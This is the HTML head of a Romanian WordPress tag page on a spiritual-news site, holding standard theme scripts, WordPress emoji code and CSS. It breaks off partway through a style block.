

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realitateaspirituala.net/tag/omagiu-regina-elisabeta-a-doua/
body_size: 16430
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>omagiu regina elisabeta a doua | Realitatea Spirituală</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://realitateaspirituala.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://realitateaspirituala.net/wp-content/uploads/2021/02/RealitateaSpirituala_Favicon_32x32px-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Realitatea Spirituală &raquo; Flux" href="https://realitateaspirituala.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Spirituală &raquo; Flux comentarii" href="https://realitateaspirituala.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Spirituală &raquo; Flux etichetă omagiu regina elisabeta a doua" href="https://realitateaspirituala.net/tag/omagiu-regina-elisabeta-a-doua/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realitateaspirituala.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://realitateaspirituala.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://realitateaspirituala.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://realitateaspirituala.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://realitateaspirituala.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://realitateaspirituala.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://realitateaspirituala.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type='text/javascript' src='https://realitateaspirituala.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1' id='serve-images-from-cdn-js'></script>
<link rel="https://api.w.org/" href="https://realitateaspirituala.net/wp-json/" /><link rel="alternate" type="application/json" href="https://realitateaspirituala.net/wp-json/wp/v2/tags/872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realitateaspirituala.net/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/realitateaspirituala.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/realitateaspirituala.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/realitateaspirituala.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Te rug\u0103m s\u0103 a\u0219tep\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#7b2e00";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="e85f0311c6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://realitateaspirituala.net/wp-content/uploads/2021/02/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lora;line-height:40px;font-weight:500}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg')}:root{--td_theme_color:#7b2e00;--td_slider_text:rgba(123,46,0,0.7);--td_text_header_color:#7b2e00;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:rgba(255,255,255,0.85);--td_mobile_text_active_color:#7b2e00;--td_mobile_text_color:#333333;--td_page_title_color:#7b2e00;--td_login_hover_background:#e0e0e0;--td_login_gradient_one:rgba(123,46,0,0.95);--td_login_gradient_two:rgba(123,46,0,0.87)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7b2e00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7b2e00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7b2e00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header 